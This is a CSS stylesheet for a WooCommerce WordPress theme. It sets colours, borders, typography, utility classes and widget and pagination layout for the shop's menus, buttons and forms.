#page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #b3b3b3;
}

#primary-menu > li > div.sub-menu-wrap,
#primary-menu > li > div.sub-menu-wrap>.sub-menu-wrap-arrow,
#primary-menu > li:not(.megamenu) div.sub-menu-wrap,
#primary-menu > li:not(.megamenu) div.sub-menu-wrap>.sub-menu-wrap-arrow,
.mini-cart-header .inner,
.mini-cart-header .inner:before,
.mini-cart-header .total,
#page nav.woocommerce-pagination ul li a,
body.header_layout_2 #primary-navigation-menu-wrap,
nav.schon-pagination ul li a,
.gridlist-toggle a,
ul.products.list li.product,
#page ul.products.list .product-link-decription-container,
.widget.widget_product_categories li a,
.woocommerce-MyAccount-navigation ul li a,
#page .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total,
.woocommerce div.product .single-product-description,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #reviews #comments ol.commentlist li .comment-text,
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-account .woocommerce-MyAccount-content,
.comment.depth-1,
.vc_tta .vc_tta-panels,
.woocommerce div.product div.images img,
#primary-menu li.separator:after,
/*forms*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.input-text,
.form-control,
select:after{
    --border-color: #eee;
    --border-color: rgba(0,0,0,0.1);
    border-color: rgba(0,0,0,0.15);
}

#primary-menu > li > div.sub-menu-wrap>.sub-menu-wrap-arrow,
#primary-menu > li:not(.megamenu) div.sub-menu-wrap>.sub-menu-wrap-arrow,
.mini-cart-header .inner:before { border-bottom: #cdcdcd; opacity: 0.7}

#actionbar .staticblocks-section .staticblock-field input,
.mini-cart-header .mini-cart-icon a span,
.mini-cart-header .inner,
#primary-menu > li > div.sub-menu-wrap,
#primary-menu > li > div.sub-menu-wrap>.sub-menu-wrap-arrow,
#primary-menu > li:not(.megamenu) div.sub-menu-wrap,
#primary-menu > li:not(.megamenu) div.sub-menu-wrap>.sub-menu-wrap-arrow,
body.header_layout_2 #primary-navigation-menu-wrap,
.mini-cart-header .inner:before,
.mini-cart-header .total,
#page nav.woocommerce-pagination ul li a,
nav.schon-pagination ul li a,
.gridlist-toggle a,
#page #respond input#submit,
#page a.button,
#page button.button,
#page input.button,
ul.products.list li.product,
#page ul.products.list .product-link-decription-container,
.widget.widget_product_categories li a,
.woocommerce-MyAccount-navigation ul li a,
#page .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce div.product .single-product-description,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-checkout #payment ul.payment_methods li,
#schon-shop-steps-wrapper .step-number,
.woocommerce-account .woocommerce-MyAccount-content,
.comment.depth-1,
.vc_tta .vc_tta-panels,
.schon-owl-theme .owl-theme .owl-buttons div,
.woocommerce div.product div.images img,
#actionbar > .container,
/*forms*/
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select,
.input-text,
.form-control,
select:after{
    border-style: solid;
}


#actionbar .staticblocks-section .staticblock-field,
#actionbar .staticblocks-section .staticblock-field input,
#actionbar-menu a,
.mini-cart-header .mini-cart-icon a span,
.staticblocks-section #lang_sel_list.lang_sel_list_horizontal li a,
#actionbar #lang_sel a.lang_sel_sel {
    color: #f5f5f5;
}
#search-fullpage-wrap,
.search-fullpage-form-wrapper .search-field,
#footer-widgets-row-1,
#footer-widgets-row-2,
#page-title-bar,
.authorbox,
.woocommerce.single-product-background-layout_2 div.product .single-product-header,
.woocommerce.single-product-background-layout_3 div.product .single-product-header,
.woocommerce.single-product-background-layout_1 div.product div.summary .summary-content,
.woocommerce.single-product-background-layout_3 div.product .single-product-header:before,
.woocommerce-checkout .col-2 #order_review_heading,
.woocommerce-checkout .col-2 .woocommerce-checkout-review-order-table,
.woocommerce-checkout .col-2 .woocommerce-checkout-review-order h3,
.woocommerce-checkout .col-2 .wc_payment_methods.payment_methods,
#yith-quick-view-modal div.product div.summary,
/*visual composer*/
.schon-owl-theme .owl-theme.navigation-top .owl-controls .owl-buttons,
.schon-owl-theme .owl-theme.navigation-bottom .owl-controls .owl-buttons,
/*form*/
.woocommerce #review_form #respond textarea,
#add_payment_method table.cart .quantity input,
.woocommerce-cart table.cart .quantity input,
.woocommerce-checkout table.cart .quantity input{
    background-color: #f5f5f5;
}

#primary-menu div.sub-menu-wrap,
#actionbar-menu li:before {
    background-color: #FFF;
}
.mini-cart-header .mini-cart-icon a span,
#actionbar .staticblocks-section .staticblock-field input {
    border-color: #fff;
}

/*buttons*/
.btn-default,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled:active,
.btn-default.disabled:active:hover,
.btn-default.disabled:active:focus,
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
.btn-default[disabled]:active,
.btn-default[disabled]:active:hover,
.btn-default[disabled]:active:focus,
#page .button {
/*#page #respond input#submit,
#page a.button,
#page button.button,
#page input.button {*/
    background-color: #b0b0b0;
    color: #fff;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default:active:focus,
.btn-default:active:hover,
#page .button:hover,
#page .button:focus,
#page .button:active,
#page .button:active:focus,
#page .button:active:focus {
/*#page #respond input#submit:hover,
#page a.button:hover,
#page button.button:hover,
#page input.button:hover {*/
    background-color: #535353;
    color: #fff;
}
.btn-default.btn-ghost,
.btn-default.btn-ghost.disabled:hover,
.btn-default.btn-ghost.disabled:focus,
.btn-default.btn-ghost.disabled:active,
.btn-default.btn-ghost.disabled:active:hover,
.btn-default.btn-ghost.disabled:active:focus,
.btn-default.btn-ghost[disabled]:hover,
.btn-default.btn-ghost[disabled]:focus,
.btn-default.btn-ghost[disabled]:active,
.btn-default.btn-ghost[disabled]:active:hover,
.btn-default.btn-ghost[disabled]:active:focus,
#page .button.btn-ghost {
    /*#page #respond input#submit,
    #page a.button,
    #page button.button,
    #page input.button {*/
    border-color: #b0b0b0;
    color: #b0b0b0;
}
.btn-default.btn-ghost:hover,
.btn-default.btn-ghost:focus,
.btn-default.btn-ghost:active,
.btn-default.btn-ghost:active:hover,
.btn-default.btn-ghost:active:focus,
#page .button.btn-ghost:hover,
#page .button.btn-ghost:focus,
#page .button.btn-ghost:active,
#page .button.btn-ghost:active:hover,
#page .button.btn-ghost:active:focus {
    /*#page #respond input#submit:hover,
    #page a.button:hover,
    #page button.button:hover,
    #page input.button:hover {*/
    /*border-color: #535353;*/
    /*color: #535353;*/
    border-color: #b0b0b0;
    background-color: #b0b0b0;
    color: #fff;
}

.btn-primary-2,
.btn-primary-2.disabled:hover,
.btn-primary-2.disabled:focus,
.btn-primary-2.disabled:active,
.btn-primary-2.disabled:active:hover,
.btn-primary-2.disabled:active:focus,
.btn-primary-2[disabled]:hover,
.btn-primary-2[disabled]:focus,
.btn-primary-2[disabled]:active,
.btn-primary-2[disabled]:active:hover,
.btn-primary-2[disabled]:active:focus {
    background-color: #2e2e2e;
    color: #fff;
}

.btn-primary-2:hover,
.btn-primary-2:focus,
.btn-primary-2:active,
.btn-primary-2:active:hover,
.btn-primary-2:active:focus {
    color: #fff;
    border-color: #535353;
    background-color: #535353;
}

.btn-primary-2.btn-ghost,
.btn-primary-2.btn-ghost.disabled:hover,
.btn-primary-2.btn-ghost.disabled:focus,
.btn-primary-2.btn-ghost.disabled:active,
.btn-primary-2.btn-ghost.disabled:active:hover,
.btn-primary-2.btn-ghost.disabled:active:focus,
.btn-primary-2.btn-ghost[disabled]:hover,
.btn-primary-2.btn-ghost[disabled]:focus,
.btn-primary-2.btn-ghost[disabled]:active,
.btn-primary-2.btn-ghost[disabled]:active:hover,
.btn-primary-2.btn-ghost[disabled]:active:focus {
    border-color: #2e2e2e;
    color: #2e2e2e;
    background-color: transparent;
}
.btn-primary-2.btn-ghost:hover,
.btn-primary-2.btn-ghost:focus,
.btn-primary-2.btn-ghost:active,
.btn-primary-2.btn-ghost:active:hover,
.btn-primary-2.btn-ghost:active:focus {
    /*border-color: #535353;*/
    /*color: #535353;*/
    border-color: #2e2e2e;
    background-color: #2e2e2e;
    color: #fff;
}

.btn-primary,
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled:active,
.btn-primary.disabled:active:hover,
.btn-primary.disabled:active:focus,
.btn-primary[disabled]:hover,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:active:hover,
.btn-primary[disabled]:active:focus {
background-color: #ff6060;
color: #fff;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:hover,
.btn-primary:active:focus {
color: #fff;
background-color: #CC4D4D;
}

.btn-primary.btn-ghost,
.btn-primary.btn-ghost.disabled:hover,
.btn-primary.btn-ghost.disabled:focus,
.btn-primary.btn-ghost.disabled:active,
.btn-primary.btn-ghost.disabled:active:hover,
.btn-primary.btn-ghost.disabled:active:focus,
.btn-primary.btn-ghost[disabled]:hover,
.btn-primary.btn-ghost[disabled]:focus,
.btn-primary.btn-ghost[disabled]:active,
.btn-primary.btn-ghost[disabled]:active:hover,
.btn-primary.btn-ghost[disabled]:active:focus{
    border-color: #ff6060;
    color: #ff6060;
    background-color: transparent;
}
.btn-primary.btn-ghost:hover,
.btn-primary.btn-ghost:focus,
.btn-primary.btn-ghost:active,
.btn-primary.btn-ghost:active:hover,
.btn-primary.btn-ghost:active:focus {
--border-color: #CC4D4D;
border-color: #ff6060;
background-color: #ff6060;
color: #fff;
}

.btn.btn-warning {
    background-color: #cba233;
    color: #fff;
}
.btn.btn-warning:hover,
.btn.btn-warning:focus,
.btn.btn-warning:active,
.btn.btn-warning:active:hover,
.btn.btn-warning:active:focus {
    color: #fff;
    background-color: #987926;
}

.btn.btn-warning.btn-ghost {
    border-color: #cba233;
    color: #cba233;
    background-color: transparent;
}
.btn.btn-warning.btn-ghost:hover,
.btn.btn-warning.btn-ghost:focus,
.btn.btn-warning.btn-ghost:active,
.btn.btn-warning.btn-ghost:active:hover,
.btn.btn-warning.btn-ghost:active:focus {
    border-color: #cba233;
    background-color: #cba233;
    color: #fff;
}


.btn.btn-success {
     background-color: #88BD6E;
     color: #fff;
 }
.btn.btn-success:hover,
.btn.btn-success:focus,
.btn.btn-success:active,
.btn.btn-success:active:hover,
.btn.btn-success:active:focus {
    color: #fff;
    background-color: #638A50;
}

.btn.btn-success.btn-ghost {
    border-color: #88BD6E;
    color: #88BD6E;
    background-color: transparent;
}
.btn.btn-success.btn-ghost:hover,
.btn.btn-success.btn-ghost:focus,
.btn.btn-success.btn-ghost:active,
.btn.btn-success.btn-ghost:active:hover,
.btn.btn-success.btn-ghost:active:focus {
    border-color: #88BD6E;
    background-color: #88BD6E;
    color: #fff;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.woocommerce .woocommerce-message {
    border-color: #88BD6E;
}
.woocommerce .woocommerce-message:before,
.woocommerce .woocommerce-message .fa,
.woocommerce .woocommerce-message .icon {
    color: #88BD6E;
}
.woocommerce .woocommerce-message {
    background-color: rgba(136,189,110,0.1)
}

.btn.btn-danger {
    background-color: #CA4A38;
    color: #fff;
}
.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger:active:hover,
.btn.btn-danger:active:focus {
    color: #fff;
    background-color: #97372A;
}

.btn.btn-danger.btn-ghost {
    border-color: #CA4A38;
    color: #CA4A38;
    background-color: transparent;
}
.btn.btn-danger.btn-ghost:hover,
.btn.btn-danger.btn-ghost:focus,
.btn.btn-danger.btn-ghost:active,
.btn.btn-danger.btn-ghost:active:hover,
.btn.btn-danger.btn-ghost:active:focus {
    border-color: #CA4A38;
    background-color: #CA4A38;
    color: #fff;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select,
.woocommerce .woocommerce-error {
    border-color: #CA4A38;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-error .fa,
.woocommerce .woocommerce-error .icon,
.woocommerce form .form-row.woocommerce-invalid label{
    color: #CA4A38;
}
.woocommerce .woocommerce-error {
    background-color: rgba(202,74,56,0.1);
}

.btn.btn-info {
    background-color: #53D0D4;
    color: #fff;
}
.btn.btn-info:hover,
.btn.btn-info:focus,
.btn.btn-info:active,
.btn.btn-info:active:hover,
.btn.btn-info:active:focus {
    color: #fff;
    background-color: #3F9EA1;
}

.btn.btn-info.btn-ghost {
    border-color: #53D0D4;
    color: #53D0D4;
    background-color: transparent;
}
.btn.btn-info.btn-ghost:hover,
.btn.btn-info.btn-ghost:focus,
.btn.btn-info.btn-ghost:active,
.btn.btn-info.btn-ghost:active:hover,
.btn.btn-info.btn-ghost:active:focus {
    border-color: #53D0D4;
    background-color: #53D0D4;
    color: #fff;
}
.woocommerce .woocommerce-info { border-color: #53D0D4}
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-info .fa,
.woocommerce .woocommerce-info .icon {
    color: #53D0D4;
}
.woocommerce .woocommerce-info {
    background-color: rgba(83,208,212,0.1)
}



/* Primary menu*/
#primary-menu a,
#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a,
.mini-cart-header .mini-cart-icon a,
.primary-menu-icon > a{
    color: #2e2e2e;
}
#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:after,
#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:after {
    background-color: #2e2e2e;
}
#primary-menu ul li > a {
    color: #888;
}

#primary-menu a:hover,
#primary-menu a:focus,
#primary-menu a:active,
#primary-menu ul li > a:hover,
#primary-menu ul li > a:active,
#primary-menu ul li > a:focus,
.mini-cart-header:hover .mini-cart-icon a,
.mini-cart-header.active .mini-cart-icon a,
.mini-cart-header:focus .mini-cart-icon a,
.mini-cart-header:active .mini-cart-icon a,
.primary-menu-icon > a:hover,
.primary-menu-icon > a:focus,
.primary-menu-icon > a:active,
#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:hover,
#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:hover{
    color: #ff6060;
}
#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a:hover:after,
#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a:hover:after {
    background-color: #ff6060;
}
/* /Primary menu */




/*---------------------------------------------------------------
 4 - TYPOGRAPHY
 ---------------------------------------------------------------*/
body {
    font-size: 16px;
    font-family: "Source Sans Pro",Arial, Helvetica, sans-serif;
}
.schon-featured-info-title,
.woocommerce span.onsale,
#page ul.cart_list li .product-title,
#page ul.product_list_widget li .product-title,
#page .widget_recent_reviews a,
#page ul.cart_list li a,
#page ul.product_list_widget li a,
.single-product-wishlist-container a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.schon-featured-banner .schon-featured-banner-badge,
.vc_tta .vc_tta-tab>a,
/*menu*/
#primary-menu a,
#primary-menu > li.megamenu > div.sub-menu-wrap > ul > li > a,
#primary-menu  li.megamenu li.megamenu-column > div.sub-menu-wrap > ul > li > a,
/*buttons*/
.btn,
.button,
ul.products.list li.product .gridlist-buttonwrap a.link {
    font-family: 'Montserrat', Arial, sans-serif;
}
/*newseltter popup*/
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .desc-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .desc-sxzw,
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .popupally-center-sxzw .content-sxzw input[type="submit"].submit-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .popupally-center-sxzw .content-sxzw input[type="submit"].submit-sxzw {
    font-family: 'Montserrat', Arial, sans-serif !important;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    font-family: 'Montserrat', Arial, sans-serif;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    text-transform: uppercase;
    font-weight: 700;
    margin-top: .8em;
    margin-bottom: .5em;
}

h1 > label,
.h1 > label,
h2 > label,
.h2 > label,
h3 > label,
.h3 > label,
h4 > label,
.h4 > label {
    font-weight: inherit;
}

#primary-menu ul li a,
#actionbar .staticblocks-section .staticblock-field,
#page ul.products li.product h3,
#page ul.products li.product .add-to-cart-buttons-container a.add-to-cart-button,
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
#lang_sel_list,
#lang_sel a {
    font-family: 'Source Sans Pro', Arial, sans-serif;
    font-weight: 400;
}
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .logo-text-sxzw,
#popup-box-sxzw-1 .popupally-inner-sxzw-1 .privacy-sxzw,
#popup-embedded-box-sxzw-1 .popupally-inner-sxzw-1 .privacy-sxzw {
    font-family: 'Source Sans Pro', Arial, sans-serif !important;
}

a {
    -webkit-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -moz-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -ms-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -o-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    transition: color 0.2s, border-color 0.2s, background-color 0.2s;
}

a:hover,
a:focus {
	text-decoration: none;
}

.entry-content a,
.entry-footer a {
    text-decoration: underline
}
.entry-content a.btn,
.entry-content a.button,
.entry-content nav a {
    text-decoration: none
}

.post-edit-link { margin-right: 10px;}

p {
	margin: 0;
}
p + p {
	--margin-top: 5px;
	margin-top: 15px;
}

h1,
.h1 {
    font-size: 44px;
}
h2,
.h2 {
    font-size: 30px;
}


/*---------------------------------------------------------------
 5 - UTILITY
 ---------------------------------------------------------------*/
/*.boxed-layout .boxed-no-gutter,*/
.boxed-no-gutter,
.no-gutter {
    padding: 0 !important;
}

.row-no-gutter {
    margin-left: 0;
    margin-right: 0;
}
.row-no-gutter > div {
    padding-left:0;
    padding-right: 0;
}
.row-no-gutter .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

.no-gutter-horizontal {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.margin-10 { margin-top: 10px !important; }
.margin-20 { margin-top: 20px !important; }
.margin-30 { margin-top: 30px !important; }
.margin-40 { margin-top: 40px !important; }
.margin-50 { margin-top: 50px !important; }
.margin-60 { margin-top: 60px !important; }
.margin-70 { margin-top: 70px !important; }
.margin-80 { margin-top: 80px !important; }
.margin-90 { margin-top: 90px !important; }

.margin-minus-10 { margin-top: -10px !important; }
.margin-minus-20 { margin-top: -20px !important; }
.margin-minus-30 { margin-top: -30px !important; }
.margin-minus-40 { margin-top: -40px !important; }
.margin-minus-50 { margin-top: -50px !important; }
.margin-minus-60 { margin-top: -60px !important; }
.margin-minus-70 { margin-top: -70px !important; }
.margin-minus-80 { margin-top: -80px !important; }
.margin-minus-90 { margin-top: -90px !important; }

.no-margin {
    margin: 0 !important;
}
.no-margin-vertical {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
}

.no-padding {
    padding: 0 !important;
}

.section {
    --margin-top: 50px;
}

.img-circle-wrap img {
    border-radius: 50%;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.text-force-white,
.text-force-white *{
    color: #fff !important;
}
.text-force-black,
.text-force-black *{
    color: #000 !important;
}

.overflow-hidden {
    overflow: hidden;
}

/*--------------------------------------------------------------
6 - Clearings
--------------------------------------------------------------*/


/*--------------------------------------------------------------
7 - Widgets
--------------------------------------------------------------*/

#secondary .widget {
    margin-bottom: 50px;
}
#secondary .widget:first-child .widget-title {
    margin-top: 0;
}
.widget .widget-title {
    font-size: 22px;
    text-transform: uppercase;
    margin-bottom: 30px;
}

.widget > ul,
.widget > ol {
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget .widget-title .text-right {
    display: block;
}

.widget ul li {
    margin: 1em 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}
.widget_search .search-field {
    border-radius: 50px !important;
}

#page ul.cart_list li,
#page ul.product_list_widget li {
    margin-bottom: 20px;
    padding: 0;
}
#page ul.cart_list li a,
#page ul.product_list_widget li a {
    font-weight: 500;
}
#page ul.cart_list li img,
#page ul.product_list_widget li img {
    float: left;
    width: 79px;
    margin-right: 10px;
}

#page ul.product_list_widget li del .amount {
    opacity: .5;
    font-size: 85%;
}
#page ul.product_list_widget li ins {text-decoration: none}
#page ul.product_list_widget li .amount {
    font-size: 128%;
    font-weight: 600;
}

#page ul.product_list_widget li a {
    margin-bottom: 8px;
}

#page ul.product_list_widget li .star-rating:before,
#page ul.product_list_widget li .star-rating :before {font-size: 12px;}

.widget.widget_product_categories ul,
.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
}
.widget.widget_product_categories li,
.woocommerce-MyAccount-navigation ul li{
    position: relative;
    margin: 0;
}
.widget.widget_product_categories li a,
.woocommerce-MyAccount-navigation ul li a {
    padding: 7px 15px 7px 0;
    text-transform: uppercase;
    border-width: 0 0 1px 0;
    display: block;
    font-weight: 600;
}
.widget.widget_product_categories .product-categories > li:last-child > a,
.woocommerce-MyAccount-navigation ul li:last-child a {
    border-bottom: none;
}
.widget.widget_product_categories li span {
    position: absolute;
    right: 0;
    top: 5px;
}
.widget.widget_product_categories ul.children li a {
    padding: 7px 15px 7px 20px;
    text-transform: none;
}


#page .widget_layered_nav ul li a:before{
    content: "\f096";
    font-family: 'fontAwesome';
    margin-right: 0.600em;
}
#page .widget_layered_nav ul li a:active:before,
#page .widget_layered_nav ul li a:focus:before{
    content: "\f046";
}

#page .widget_layered_nav_filters ul li {
    float: none;
}
#page .widget_layered_nav_filters ul li a:before,
#page .widget_layered_nav ul li.chosen a:before{
    color: inherit;
    font-family: 'fontAwesome';
    content: "\f046";
    margin-right: 0.600em;
}
#page .widget_layered_nav_filters ul li a:active:before,
#page .widget_layered_nav_filters ul li a:focus:before,
#page .widget_layered_nav ul li.chosen a:active:before,
#page .widget_layered_nav ul li.chosen a:focus:before {
    content: "\f096";
}

#page .widget_price_filter .price_slider_wrapper .ui-widget-content {
    margin: 25px 5px 30px;
}
#page .widget_price_filter .ui-slider .ui-slider-handle {
    border-width: 3px;
    background-color: #fff;
}

#page .widget_price_filter .price_slider_amount .button {
    float: right;
}
#page .widget_price_filter .price_slider_amount {
    text-align: left;
}

#page ul.cart_list li .star-rating,
#page ul.product_list_widget li .star-rating {
    margin-bottom: 3px;
}

#page .widget_shopping_cart .cart_list li a.remove {
    display: block;
    position: absolute;
    right: 0;
    left: auto;
    top: 50%;
    font-size: 22px;
    margin-top: -11px;



}

#page .widget_shopping_cart .cart_list li {
    padding-left: 0;
    padding-right: 22px;
}
#page ul.product_list_widget li a.mini_cart_item_image_wrap {
    float: left;
    line-height: 0;
    margin-bottom: 0;
}
#page .widget_shopping_cart .total {
    padding: 25px 0 20px;
    font-weight: 600;
    font-size: 18px;
    border-width: 1px 0 1px 0;
    border-style: solid;
}
#page .widget_shopping_cart .total .subtotal-label {
    float: left;
    font-weight: 600;
}
#page .widget_shopping_cart .total .subtotal-value {
    float: right;
    font-weight: 600;
}

#page .widget_shopping_cart .buttons {
    text-align: right;
}

#page .widget_shopping_cart .buttons .btn {
    float: none;
    margin-bottom: 10px;
}

.yith-woocompare-widget ul.products-list {
    padding: 0;
    list-style: none;
    margin-bottom: 25px;
}
.yith-woocompare-widget ul.products-list li {
    position: relative;
}
.yith-woocompare-widget ul.products-list li a.title {
    padding-left: 20px;
}
.yith-woocompare-widget ul.products-list li a.remove {
    position: absolute;
    float: none;
    left: 0;
    top: 12px;
    font-size: 0;
    line-height: 0;
}
.yith-woocompare-widget ul.products-list li a.remove:before {
    font-size: 14px;
    font-family: 'FontAwesome';
    content: "\f046";
}
.yith-woocompare-widget ul.products-list li a.remove:active:before,
.yith-woocompare-widget ul.products-list li a.remove:focus:before {
    content: "\f096";
}

/* Tag cloud */
.widget .tagcloud a {
    font-size: 1em !important;
    display: inline-block;
    border-width: 1px;
    border-style: solid;
    border-radius: 50px;
    padding: 2px 9px;
    margin-bottom: 5px;
}
/* Tag cloud */

#page .footer-widgets-row .woocommerce ul.product_list_widget li:last-child {
    margin-bottom: 0;
}

/*---------------------------------------------------------------
 8 - ELEMENTS
 ---------------------------------------------------------------*/

/* Social icons list*/
.list-social-icons a{
    font-size: 14px;
    margin: 0 3px;
    padding: 0 1px;
}
/* Social icons list*/



/* Page title*/
#page-title-bar {
    margin-bottom: 3em;
    padding: 70px 0;
    position: relative;

    background-size: cover;
    background-position: center center;
}
#page-title-bar > .container {
    position: relative;
    z-index: 10;
}
#page-title-bar .titlebar-overlay{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.4;
    z-index: 1
}
#page-title-bar.dark .titlebar-overlay { background-color: #000; }
#page-title-bar.dark,
#page-title-bar.dark .entry-title,
#page-title-bar.dark li,
#page-title-bar.dark a {
    color: #fff !important;
}

#page-title-bar.light .titlebar-overlay {
    background-color: #fff;
}


#page-title-bar .entry-title {
    margin-top: 0;
    margin-bottom: 10px;
}
#page-title-bar .entry-subtitle{
    text-transform: uppercase;
    margin-bottom: 1em;
}
/* Page title*/

/* Breadcrumbs */
#breadcrumb-wrap .breadcrumb {
    padding: 0;
    margin: 10px 0 0;
    background-color: transparent;
    font-size: inherit;
}
#breadcrumb-wrap .breadcrumb ol { padding: 0; margin: 0;}
#breadcrumb-wrap li {
    display: inline-block;
}
#breadcrumb-wrap  ol li+li:before {
    content: "\f054";
    font-family: 'fontAwesome';
    margin: 0 10px;
    font-size: 70%;
}
/* Breadcrumbs */
/*
#breadcrumb-wrap li a,
#breadcrumb-wrap li.active{
    color: #a0a0a0;
}
.breadcrumb > li a:hover,
.breadcrumb > li a:focus{
    color: #6a6a6a;
}*/


/* Comments */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 50px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Media */
embed,
iframe,
object {
    max-width: 100%;
}
/* Media */

/* Captions */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0 auto;
}

.wp-caption-text {
    text-align: center;
}

.wp-caption .wp-caption-text {
    margin: 7px 0;
}
/* Captions */

/* Woocommerce */
.woocommerce nav.woocommerce-pagination {
    margin-bottom: 90px;
}
.woocommerce nav.woocommerce-pagination ul {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li {
    margin: 0 5px;
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li a {
    border-width: 1px;
}


nav.schon-pagination {
    text-align: center;
    margin-bottom: 90px;
}
nav.schon-pagination ul {
    margin: 1px;
    padding: 0;
    list-style: none;
}
nav.schon-pagination ul li {
    margin: 0 5px;
    display: inline-block;
}

nav.schon-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li span {
    border: 1px solid transparent;
}
nav.schon-pagination ul li a,
nav.schon-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span{
    display: block;
    width: 2em;
    height: 2em;
    line-height: 2;
    text-align: center;
    margin: 0;
    text-decoration: none;
    font-size: 1em;
    font-weight: 500;
    padding: 0;
    box-sizing: content-box;
    border-width: 1px;
    -webkit-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -moz-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -ms-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    -o-transition: color 0.2s, border-color 0.2s, background-color 0.2s;
    transition: color 0.2s, border-color 0.2s, background-color 0.2s;
}

nav.schon-pagination ul li a:hover,
nav.schon-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
    background-color: rgba(0,0,0,0.15);
}

#actionbar .search-form {
    margin: -7px 0;
}
#actionbar .search-form .form-group input {
    height: 26px;
    padding: 4px 30px 6px 15px;
}
#masthead .search-form .form-group {
    margin: 0;
    position: relative;
}
